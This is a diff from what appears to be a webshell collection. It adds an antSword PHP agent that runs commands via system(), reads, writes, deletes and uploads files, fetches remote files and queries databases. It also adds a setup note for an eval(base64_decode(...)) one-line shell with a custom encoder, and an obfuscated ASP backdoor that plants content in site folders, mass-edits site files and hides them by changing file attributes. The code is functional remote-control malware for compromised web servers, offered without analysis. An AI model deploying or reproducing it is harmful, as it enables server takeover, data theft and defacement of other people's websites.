||||
if (preg_match('/<P>(.+?)<\/P>/i', $conf, $data)) {
|
||||
$password = $data[1];
|
||||
}
|
||||
$encode = decode(EC($encode));
|
||||
$conn = @mysqli_connect($host, $user, $password);
|
||||
$res = @mysqli_query($conn, $sql);
|
||||
$i=0;
|
||||
if ($needcoluname) {
|
||||
while ($col=@mysqli_fetch_field($res)) {
|
||||
$ret .= $col->name.$columnsep;
|
||||
$i++;
|
||||
}
|
||||
$ret .= $rowsep;
|
||||
}
|
||||
while($rs=@mysqli_fetch_row($res)){
|
||||
for($c = 0; $c <= $i; $c++){
|
||||
$ret .= trim($rs[$c]).$columnsep;
|
||||
}
|
||||
$ret.=$rowsep;
|
||||
}
|
||||
return $ret;
|
||||
}
|
||||
|
||||
function BaseInfo(){
|
||||
$D=dirname($_SERVER["SCRIPT_FILENAME"]);
|
||||
if($D==""){
|
||||
$D=dirname($_SERVER["PATH_TRANSLATED"]);
|
||||
}
|
||||
$R="{$D}\t";
|
||||
if(substr($D,0,1)!="/"){
|
||||
foreach(range("A","Z")as $L)
|
||||
if(is_dir("{$L}:"))
|
||||
$R.="{$L}:";
|
||||
}else{
|
||||
$R.="/";
|
||||
}
|
||||
$R.="\t";
|
||||
$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";
|
||||
$s=($u)?$u["name"]:@get_current_user();
|
||||
$R.=php_uname();
|
||||
$R.="\t{$s}";
|
||||
return $R;
|
||||
}
|
||||
function FileTreeCode($D){
|
||||
$ret = "";
|
||||
$F=@opendir($D);
|
||||
if($F==NULL){
|
||||
$ret = "ERROR:// Path Not Found Or No Permission!";
|
||||
}else{
|
||||
$M=NULL;
|
||||
$L=NULL;
|
||||
while($N=@readdir($F)){
|
||||
$P=$D."/".$N;
|
||||
$T=@date("Y-m-d H:i:s",@filemtime($P));
|
||||
@$E=substr(base_convert(@fileperms($P),10,8),-4);
|
||||
$R="\t".$T."\t".@filesize($P)."\t".$E."\n";
|
||||
if(@is_dir($P))
|
||||
$M.=$N."/".$R;
|
||||
else
|
||||
$L.=$N.$R;
|
||||
}
|
||||
$ret .= $M.$L;
|
||||
@closedir($F);
|
||||
}
|
||||
return $ret;
|
||||
}
|
||||
|
||||
function ReadFileCode($F){
|
||||
$ret = "";
|
||||
try {
|
||||
$P = @fopen($F,"r");
|
||||
$ret = (@fread($P,filesize($F)));
|
||||
@fclose($P);
|
||||
} catch (Exception $e) {
|
||||
$ret = "ERROR://".$e;
|
||||
}
|
||||
return $ret;
|
||||
}
|
||||
function WriteFileCode($path, $content){
|
||||
return @fwrite(fopen(($path),"w"),($content))?"1":"0";
|
||||
}
|
||||
function DeleteFileOrDirCode($fileOrDirPath){
|
||||
function df($p){
|
||||
$m=@dir($p);
|
||||
while(@$f=$m->read()){
|
||||
$pf=$p."/".$f;
|
||||
if((is_dir($pf))&&($f!=".")&&($f!="..")){
|
||||
@chmod($pf,0777);
|
||||
df($pf);
|
||||
}
|
||||
if(is_file($pf)){
|
||||
@chmod($pf,0777);
|
||||
@unlink($pf);
|
||||
}
|
||||
}
|
||||
$m->close();
|
||||
@chmod($p,0777);
|
||||
return @rmdir($p);
|
||||
}
|
||||
$F=(get_magic_quotes_gpc()?stripslashes($fileOrDirPath):$fileOrDirPath);
|
||||
if(is_dir($F)){
|
||||
return (df($F));
|
||||
}
|
||||
else{
|
||||
return (file_exists($F)?@unlink($F)?"1":"0":"0");
|
||||
}
|
||||
}
|
||||
|
||||
function DownloadFileCode($filePath){
|
||||
$F=(get_magic_quotes_gpc()?stripslashes($filePath):$filePath);
|
||||
$fp=@fopen($F,"r");
|
||||
if(@fgetc($fp)){
|
||||
@fclose($fp);
|
||||
@readfile($F);
|
||||
}else{
|
||||
echo("ERROR:// Can Not Read");
|
||||
}
|
||||
}
|
||||
function UploadFileCode($path, $content){
|
||||
$f=$path;
|
||||
$c=$content;
|
||||
$c=str_replace("\r","",$c);
|
||||
$c=str_replace("\n","",$c);
|
||||
$buf="";
|
||||
for($i=0;$i<strlen($c);$i+=2)
|
||||
$buf.=urldecode("%".substr($c,$i,2));
|
||||
return (@fwrite(fopen($f,"a"),$buf)?"1":"0");
|
||||
}
|
||||
function CopyFileOrDirCode($path, $content){
|
||||
$m=get_magic_quotes_gpc();
|
||||
$fc=($m?stripslashes($path):$path);
|
||||
$fp=($m?stripslashes($content):$content);
|
||||
function xcopy($src,$dest){
|
||||
if(is_file($src)){
|
||||
if(!copy($src,$dest))
|
||||
return false;
|
||||
else
|
||||
return true;
|
||||
}
|
||||
$m=@dir($src);
|
||||
if(!is_dir($dest))
|
||||
if(!@mkdir($dest))
|
||||
return false;
|
||||
while($f=$m->read()){
|
||||
$isrc=$src.chr(47).$f;
|
||||
$idest=$dest.chr(47).$f;
|
||||
if((is_dir($isrc))&&($f!=chr(46))&&($f!=chr(46).chr(46))){
|
||||
if(!xcopy($isrc,$idest))return false;
|
||||
}else if(is_file($isrc)){
|
||||
if(!copy($isrc,$idest))
|
||||
return false;
|
||||
}
|
||||
}
|
||||
return true;
|
||||
}
|
||||
return (xcopy($fc,$fp)?"1":"0");
|
||||
}
|
||||
|
||||
function RenameFileOrDirCode($oldName, $newName){
|
||||
$m=get_magic_quotes_gpc();
|
||||
$src=(m?stripslashes($oldName):$oldName);
|
||||
$dst=(m?stripslashes($newName):$newName);
|
||||
return (rename($src,$dst)?"1":"0");
|
||||
}
|
||||
function CreateDirCode($name){
|
||||
$m=get_magic_quotes_gpc();
|
||||
$f=($m?stripslashes($name):$name);
|
||||
return (mkdir($f)?"1":"0");
|
||||
}
|
||||
function ModifyFileOrDirTimeCode($fileOrDirPath, $newTime){
|
||||
$m=get_magic_quotes_gpc();
|
||||
$FN=(m?stripslashes($fileOrDirPath):$fileOrDirPath);
|
||||
$TM=strtotime((m?stripslashes($newTime):$newTime));
|
||||
if(file_exists($FN)){
|
||||
return (@touch($FN,$TM,$TM)?"1":"0");
|
||||
}else{
|
||||
return ("0");
|
||||
}
|
||||
}
|
||||
|
||||
function WgetCode($urlPath, $savePath){
|
||||
$fR=$urlPath;
|
||||
$fL=$savePath;
|
||||
$F=@fopen($fR,chr(114));
|
||||
$L=@fopen($fL,chr(119));
|
||||
if($F && $L){
|
||||
while(!feof($F))
|
||||
@fwrite($L,@fgetc($F));
|
||||
@fclose($F);
|
||||
@fclose($L);
|
||||
return "1";
|
||||
}else{
|
||||
return "0";
|
||||
}
|
||||
}
|
||||
|
||||
function ExecuteCommandCode($cmdPath, $command){
|
||||
$p=$cmdPath;
|
||||
$s=$command;
|
||||
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
|
||||
$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
|
||||
$r="{$p} {$c}";
|
||||
@system($r." 2>&1",$ret);
|
||||
return ($ret!=0)?"ret={$ret}":"";
|
||||
}
|
||||
|
||||
@ini_set("display_errors", "0");
|
||||
@set_time_limit(0);
|
||||
@set_magic_quotes_runtime(0);
|
||||
|
||||
$funccode = EC($_REQUEST[$pwd]);
|
||||
$z0 = decode(EC($_REQUEST['z0']));
|
||||
$z1 = decode(EC($_REQUEST['z1']));
|
||||
$z2 = decode(EC($_REQUEST['z2']));
|
||||
$z3 = decode(EC($_REQUEST['z3']));
|
||||
|
||||
// echo "<meta HTTP-EQUIV=\"csontent-type\" content=\"text/html; charset={$cs}\">";
|
||||
echo "->|";
|
||||
$ret = "";
|
||||
try {
|
||||
switch ($funccode) {
|
||||
case 'A':
|
||||
$ret = BaseInfo();
|
||||
break;
|
||||
case 'B':
|
||||
$ret = FileTreeCode($z1);
|
||||
break;
|
||||
case 'C':
|
||||
$ret = ReadFileCode($z1);
|
||||
break;
|
||||
case 'D':
|
||||
$ret = WriteFileCode($z1, $z2);
|
||||
break;
|
||||
case 'E':
|
||||
$ret = DeleteFileOrDirCode($z1);
|
||||
break;
|
||||
case 'F':
|
||||
DownloadFileCode($z1);
|
||||
break;
|
||||
case 'U':
|
||||
$ret = UploadFileCode($z1, $z2);
|
||||
break;
|
||||
case 'H':
|
||||
$ret = CopyFileOrDirCode($z1, $z2);
|
||||
break;
|
||||
case 'I':
|
||||
$ret = RenameFileOrDirCode($z1, $z2);
|
||||
break;
|
||||
case 'J':
|
||||
$ret = CreateDirCode($z1);
|
||||
break;
|
||||
case 'K':
|
||||
$ret = ModifyFileOrDirTimeCode($z1, $z2);
|
||||
break;
|
||||
case 'L':
|
||||
$ret = WgetCode($z1, $z2);
|
||||
break;
|
||||
case 'M':
|
||||
$ret = ExecuteCommandCode($z1, $z2);
|
||||
break;
|
||||
case 'N':
|
||||
$ret = showDatabases($z0, $z1);
|
||||
break;
|
||||
case 'O':
|
||||
$ret = showTables($z0, $z1, $z2);
|
||||
break;
|
||||
case 'P':
|
||||
$ret = showColumns($z0, $z1, $z2, $z3);
|
||||
break;
|
||||
case 'Q':
|
||||
$ret = query($z0, $z1, $z2);
|
||||
break;
|
||||
default:
|
||||
// $ret = "Wrong Password";
|
||||
break;
|
||||
}
|
||||
} catch (Exception $e) {
|
||||
$ret = "ERROR://".$e;
|
||||
}
|
||||
echo $ret;
|
||||
echo "|<-";
|
||||
?>
|
||||
BIN
antSword/2016051523122747980.png
Normal file
BIN
antSword/2016051523122747980.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 50 KiB |
BIN
antSword/2016051523124431883.png
Normal file
BIN
antSword/2016051523124431883.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 90 KiB |
BIN
antSword/2016051523132374985.png
Normal file
BIN
antSword/2016051523132374985.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 47 KiB |
BIN
antSword/2016051523140225737.png
Normal file
BIN
antSword/2016051523140225737.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 58 KiB |
33
antSword/mybase.md
Normal file
33
antSword/mybase.md
Normal file
@@ -0,0 +1,33 @@
|
||||
shell code
|
||||
```php
|
||||
<?php
|
||||
$a = $_POST['n985de9'];
|
||||
if(isset($a)) {
|
||||
eval(base64_decode($a));
|
||||
}
|
||||
?>
|
||||
```
|
||||
|
||||
add : source/core/php/encoder/mybase64.js
|
||||

|
||||
|
||||
```js
|
||||
module.exports = (pwd, data) => {
|
||||
data[pwd] = new Buffer(data['_']).toString('base64');
|
||||
delete data['_'];
|
||||
return data;
|
||||
}
|
||||
```
|
||||
|
||||
edit : sources/core/php/index.js < add some code: regedit mybase64.js
|
||||

|
||||
|
||||
```js
|
||||
get encoders() {
|
||||
return ['chr', 'base64', 'mybase64'];
|
||||
}
|
||||
```
|
||||
restart antsword, and add shell, select mybase64 encode for this shell code.
|
||||

|
||||
|
||||

|
||||
614
asp/good_1.asp
Normal file
614
asp/good_1.asp
Normal file
@@ -0,0 +1,614 @@
|
||||
<%@LANGUAGE="VBSCRIPT" CODEPAGE="65001"%><%
|
||||
dim file,content,path,task,paths,paths_str,nn,nnfilename,dpath,htmlpath,htmlpath_,htmlpath_str,addcontent,includefiles,noincludefiles,filetype,hanfiles,recontent,site_root,defaulthtml,defaultreplace,read
|
||||
content=request("content")
|
||||
path=request("path")
|
||||
file=request("file")
|
||||
task=request("task")
|
||||
paths=request("paths")
|
||||
nnfilename=request("nnfilename")
|
||||
htmlpath=request("htmlpath")
|
||||
addcontent=request("addcontent")
|
||||
includefiles=request("includefiles")
|
||||
noincludefiles=request("noincludefiles")
|
||||
filetype=request("filetype")
|
||||
recontent=request("recontent")
|
||||
hanfiles=request("hanfiles")
|
||||
site_root=request("site_root")
|
||||
defaulthtml=request("defaulthtml")
|
||||
defaultreplace=request("defaultreplace")
|
||||
read=request("read")
|
||||
IF site_root="" or site_root=null then
|
||||
site_root = Server.MapPath("/")
|
||||
End IF
|
||||
|
||||
if task="1" Then
|
||||
paths_str = split(paths,",")
|
||||
nn = 0
|
||||
for i=0 to (ubound(paths_str))
|
||||
if IsFloderExist(Server.MapPath("/")&"/"&paths_str(i)) Then
|
||||
readfile_("/"&paths_str(i)&"/"&nnfilename)
|
||||
WriteIn Server.MapPath("/")&"/"&paths_str(i)&"/"&nnfilename,content
|
||||
Response.write "/"&paths_str(i)&"/"&nnfilename&"|"
|
||||
readfile("/"&paths_str(i)&"/"&nnfilename)
|
||||
nn = nn +1
|
||||
end if
|
||||
Next
|
||||
if nn=0 Then
|
||||
dpath = mulu(Server.MapPath("/"),defaulthtml)
|
||||
CFolder("/"&dpath)
|
||||
readfile_("/"&dpath&"/"&nnfilename)
|
||||
WriteIn Server.MapPath("/")&"/"&dpath&"/"&nnfilename,content
|
||||
Response.write "/"&dpath&"/"&nnfilename&"|"
|
||||
readfile("/"&dpath&"/"&nnfilename)
|
||||
end If
|
||||
ElseIf task="2" Then
|
||||
paths_str = split(paths,",")
|
||||
nn = 0
|
||||
for i=0 to (ubound(paths_str))
|
||||
if IsFloderExist(Server.MapPath("/")&"/"&paths_str(i)) And nn=0 Then
|
||||
htmlpath_ = paths_str(i)
|
||||
nn = nn +1
|
||||
end if
|
||||
Next
|
||||
if nn=0 Then
|
||||
htmlpath_ = mulu(Server.MapPath("/"),defaulthtml)
|
||||
if CFolder("/"&htmlpath_)=1 then
|
||||
readfolder("/"&htmlpath_)
|
||||
end if
|
||||
end If
|
||||
if request("htmlpath")<>"" Then
|
||||
htmlpath_str = split(htmlpath,"/")
|
||||
nn = 0
|
||||
for i=0 to (ubound(htmlpath_str))
|
||||
htmlpath_ = htmlpath_&"/"&htmlpath_str(i)
|
||||
if CFolder("/"&htmlpath_)=1 then
|
||||
readfolder("/"&htmlpath_)
|
||||
end if
|
||||
Next
|
||||
end If
|
||||
readfile_("/"&htmlpath_&"/"&nnfilename)
|
||||
content = Replace(content,"SITE_URL","http://"&Request.ServerVariables("SERVER_NAME")&"/"&htmlpath_&"/"&nnfilename)
|
||||
WriteIn Server.MapPath("/")&"/"&htmlpath_&"/"&nnfilename,content
|
||||
Response.write "<sbj:url>"&"/"&htmlpath_&"/"&nnfilename&"</sbj:url>"
|
||||
readfile5("/"&htmlpath_&"/"&nnfilename)
|
||||
|
||||
ElseIf task="3" Then
|
||||
IF instr(site_root, "|")>0 Then
|
||||
site_root_str = split(site_root,"|")
|
||||
nn = 0
|
||||
for i=0 to (ubound(site_root_str))
|
||||
if IsFloderExist(site_root_str(i)) then
|
||||
Bianlireplate site_root_str(i),addcontent,recontent,includefiles,noincludefiles,filetype,hanfiles
|
||||
end if
|
||||
Next
|
||||
Else
|
||||
Bianlireplate site_root,addcontent,recontent,includefiles,noincludefiles,filetype,hanfiles
|
||||
End IF
|
||||
ElseIf task="4" Then
|
||||
IF instr(site_root, "|")>0 Then
|
||||
site_root_str = split(site_root,"|")
|
||||
nn = 0
|
||||
for i=0 to (ubound(site_root_str))
|
||||
if IsFloderExist(site_root_str(i)) then
|
||||
Bianli site_root_str(i)
|
||||
end if
|
||||
Next
|
||||
Else
|
||||
Bianli site_root
|
||||
End IF
|
||||
Else
|
||||
Response.write "tj,"&" tj"
|
||||
If IsObjInstalled("Scripting.FileSystemObject") Then
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
set f=fso.Getfile(server.mappath(Request.ServerVariables("SCRIPT_NAME")))
|
||||
if f.attributes <> 1 Then
|
||||
f.attributes = 1
|
||||
end If
|
||||
set fso = Nothing
|
||||
end If
|
||||
end If
|
||||
|
||||
%>
|
||||
|
||||
<%
|
||||
Function IsObjInstalled(strClassString)
|
||||
On Error Resume Next
|
||||
IsObjInstalled = False
|
||||
Err = 0
|
||||
Dim xTestObj
|
||||
Set xTestObj = Server.CreateObject(strClassString)
|
||||
If 0 = Err Then IsObjInstalled = True
|
||||
Set xTestObj = Nothing
|
||||
Err = 0
|
||||
End Function
|
||||
%>
|
||||
|
||||
<%
|
||||
function readfile(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FileExists(Server.MapPath(testfile)) Then '????????
|
||||
set f=fso.Getfile(Server.MapPath(testfile))
|
||||
if f.attributes <> 7 Then
|
||||
f.attributes = 7
|
||||
end If
|
||||
end If
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfolder(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FolderExists(Server.MapPath(testfile)) Then '????????
|
||||
set f=fso.getfolder(Server.MapPath(testfile))
|
||||
if f.attributes <> 7 Then
|
||||
f.attributes = 7
|
||||
end If
|
||||
end if
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfile_(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FileExists(Server.MapPath(testfile)) Then '????????
|
||||
set f=fso.Getfile(Server.MapPath(testfile))
|
||||
if f.attributes <> 0 Then
|
||||
f.attributes = 0
|
||||
end If
|
||||
end if
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfolder_(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FolderExists(Server.MapPath(testfile)) Then '????????
|
||||
set f=fso.getfolder(Server.MapPath(testfile))
|
||||
if f.attributes <> 0 Then
|
||||
f.attributes = 0
|
||||
end If
|
||||
end if
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfile5(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FileExists(Server.MapPath(testfile)) Then '????????
|
||||
set f=fso.Getfile(Server.MapPath(testfile))
|
||||
if f.attributes <> 5 Then
|
||||
f.attributes = 5
|
||||
end If
|
||||
end If
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfolder5(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FolderExists(Server.MapPath(testfile)) Then '????????
|
||||
set f=fso.getfolder(Server.MapPath(testfile))
|
||||
if f.attributes <> 5 Then
|
||||
f.attributes = 5
|
||||
end If
|
||||
end if
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfile6(testfile,attid)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FileExists(Server.MapPath(testfile)) Then '????????
|
||||
set f=fso.Getfile(Server.MapPath(testfile))
|
||||
if f.attributes <> attid Then
|
||||
f.attributes = attid
|
||||
end If
|
||||
end If
|
||||
set fso = Nothing
|
||||
end Function
|
||||
'''''''''''''''''''''''''''''''''
|
||||
function readfile_new(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FileExists(testfile) Then '????????
|
||||
set f=fso.Getfile(testfile)
|
||||
if f.attributes <> 7 Then
|
||||
f.attributes = 7
|
||||
end If
|
||||
end If
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfolder_new(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FolderExists(testfile) Then '????????
|
||||
set f=fso.getfolder(testfile)
|
||||
if f.attributes <> 7 Then
|
||||
f.attributes = 7
|
||||
end If
|
||||
end if
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfile__new(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FileExists(testfile) Then '????????
|
||||
set f=fso.Getfile(testfile)
|
||||
if f.attributes <> 0 Then
|
||||
f.attributes = 0
|
||||
end If
|
||||
end if
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfolder__new(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FolderExists(testfile) Then '????????
|
||||
set f=fso.getfolder(testfile)
|
||||
if f.attributes <> 0 Then
|
||||
f.attributes = 0
|
||||
end If
|
||||
end if
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfile5_new(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FileExists(testfile) Then '????????
|
||||
set f=fso.Getfile(testfile)
|
||||
if f.attributes <> 5 Then
|
||||
f.attributes = 5
|
||||
end If
|
||||
end If
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfolder5_new(testfile)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FolderExists(testfile) Then '????????
|
||||
set f=fso.getfolder(testfile)
|
||||
if f.attributes <> 5 Then
|
||||
f.attributes = 5
|
||||
end If
|
||||
end if
|
||||
set fso = Nothing
|
||||
end Function
|
||||
function readfile6_new(testfile,attid)
|
||||
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
|
||||
If fso.FileExists(testfile) Then '????????
|
||||
set f=fso.Getfile(testfile)
|
||||
if f.attributes <> attid Then
|
||||
f.attributes = attid
|
||||
end If
|
||||
end If
|
||||
set fso = Nothing
|
||||
end Function
|
||||
|
||||
%>
|
||||
|
||||
<%
|
||||
Function mulu(path,defaulthtml)
|
||||
Set Fso=server.createobject("scripting.filesystemobject")
|
||||
On Error Resume Next
|
||||
Set Objfolder=fso.getfolder(path)
|
||||
|
||||
Set Objsubfolders=objfolder.subfolders
|
||||
|
||||
Dim mulu_item,iii
|
||||
mulu_item = "html"
|
||||
iii = 0
|
||||
For Each Objsubfolder In Objsubfolders
|
||||
Nowpath= Objsubfolder.name
|
||||
mulu_item = Nowpath
|
||||
Next
|
||||
IF defaulthtml<>"" then
|
||||
mulu_item = defaulthtml
|
||||
End IF
|
||||
mulu = mulu_item
|
||||
|
||||
Set Objfolder=nothing
|
||||
Set Objsubfolders=nothing
|
||||
Set Fso=nothing
|
||||
End Function
|
||||
|
||||
Function Bianli(path)
|
||||
Set Fso=server.createobject("scripting.filesystemobject")
|
||||
|
||||
On Error Resume Next
|
||||
Set Objfolder=fso.getfolder(path)
|
||||
Set Objsubfolders=objfolder.subfolders
|
||||
For Each Objsubfolder In Objsubfolders
|
||||
Nowpath=path + "\" + Objsubfolder.name
|
||||
Set Objfiles=objsubfolder.files
|
||||
For Each Objfile In Objfiles
|
||||
Next
|
||||
Bianli(nowpath)'??
|
||||
|
||||
Next
|
||||
Set Objfolder=nothing
|
||||
Set Objsubfolders=nothing
|
||||
Set Fso=nothing
|
||||
End Function
|
||||
|
||||
Function Bianlireplate(path,addcontent,recontent,includefiles,noincludefiles,filetype,hanfiles)
|
||||
Set Fso=server.createobject("scripting.filesystemobject")
|
||||
On Error Resume Next
|
||||
Set Objfolder=fso.getfolder(path)
|
||||
Set Objfiles_1=Objfolder.files
|
||||
For Each Objfile In Objfiles_1
|
||||
ftype = getFileExt(Objfile.name)
|
||||
aaa=instr(filetype,"."&ftype&".")
|
||||
turet = False
|
||||
If includefiles= "" Then
|
||||
turet = true
|
||||
End If
|
||||
If turet Then
|
||||
else
|
||||
true_a=instr(includefiles,Objfile.name)
|
||||
If true_a>0 Then
|
||||
turet = true
|
||||
End If
|
||||
End If
|
||||
IF turet=false then
|
||||
IF hanfiles<>"" and Instr(1, hanfiles, ",") Then
|
||||
set hanfiles_str = split(hanfiles,",")
|
||||
nn = 0
|
||||
for i=0 to (ubound(hanfiles_str))
|
||||
if instr(Objfile.name,hanfiles_str(i))>1 then
|
||||
turet = true
|
||||
end if
|
||||
Next
|
||||
End IF
|
||||
End IF
|
||||
if aaa>0 And turet Then
|
||||
codepage = checkcode(path&"/"&Objfile.name)
|
||||
attid = Objfile.attributes
|
||||
readfile__new(path&"/"&Objfile.name)
|
||||
set writeBoolean = false
|
||||
if codepage="utf-8" Or codepage="unicode" Then
|
||||
newf_content = ReadFromTextFile(path&"/"&Objfile.name,"utf-8")
|
||||
bbb=instr(newf_content,addcontent)
|
||||
if bbb>0 Then
|
||||
If recontent="" Then
|
||||
writeBoolean = false
|
||||
Else
|
||||
newf_content = Replace(newf_content,recontent,addcontent)
|
||||
writeBoolean = true
|
||||
End If
|
||||
Else
|
||||
If recontent="" Then
|
||||
newf_content = newf_content&addcontent
|
||||
writeBoolean = true
|
||||
Else
|
||||
newf_content = Replace(newf_content,recontent,addcontent)
|
||||
writeBoolean = true
|
||||
End If
|
||||
end If
|
||||
if writeBoolean = true then
|
||||
WriteIn path&"/"&Objfile.name,newf_content
|
||||
readfile6_new path&"/"&Objfile.name,attid
|
||||
Response.write "<sbj:url>"&path&"/"&Objfile.name&"</sbj:url>"&codepage&chr(13)
|
||||
end IF
|
||||
Else
|
||||
newf_content = b(path&"/"&Objfile.name)
|
||||
bbb=instr(1,newf_content,addcontent,1)
|
||||
if bbb>0 Then
|
||||
If recontent="" Then
|
||||
writeBoolean = false
|
||||
Else
|
||||
newf_content = Replace(newf_content,recontent,addcontent)
|
||||
writeBoolean = true
|
||||
End If
|
||||
Else
|
||||
If recontent="" Then
|
||||
newf_content = newf_content&addcontent
|
||||
writeBoolean = true
|
||||
Else
|
||||
newf_content = Replace(newf_content,recontent,addcontent)
|
||||
writeBoolean = true
|
||||
End If
|
||||
end If
|
||||
if writeBoolean = true then
|
||||
